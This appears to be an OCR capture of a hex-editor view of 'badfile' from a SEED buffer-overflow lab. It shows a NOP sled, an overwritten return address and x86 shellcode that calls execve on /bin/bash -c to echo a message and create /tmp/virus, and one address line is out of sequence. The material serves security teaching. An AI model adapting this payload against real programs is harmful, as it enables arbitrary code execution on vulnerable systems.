 /home/seed/Documents/buffer overflow/attack-code/badfile - Bless
File Edit View Search Tools Help
badfile
0000006e 90 90 90 90 90 90 E2 D0 FF FF 90 90 90 90 90 90 90 90 90 90 90 90 ......................
00000084 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
0000009a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
000000b0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
000000c6 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
000000dc 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
0000002f 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
00000108 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
0000011e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
00000134 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
0000014a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
00000160 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................
00000176 90 90 90 90 90 90 90 EB 29 5B 31 C0 88 43 09 88 43 0C 88 43 47 89 ........)[1..C..C..CG.
0000018c 5B 48 8D 4B 0A 89 4B 4C 8D 4B 0D 89 4B 50 89 43 54 8D 4B 48 31 D2 [H.K..KL.K..KP.CT.KH1.
000001a2 31 C0 B0 0B CD 80 E8 D2 FF FF FF 2F 62 69 6E 2F 62 61 73 68 2A 2D 1........../bin/bash*-
000001b8 63 2A 65 63 68 6F 20 27 63 72 65 61 74 65 20 61 20 66 69 6C 65 20 c*echo 'create a file
000001ce 76 69 72 75 73 27 3B 20 2F 62 69 6E 2F 74 6F 75 63 68 20 2F 74 6D virus'; /bin/touch /tm
000001e4 70 2F 76 69 72 75 73 20 20 20 20 20 20 20 20 20 20 2A 41 41 41 41 42 p/virus *AAAAB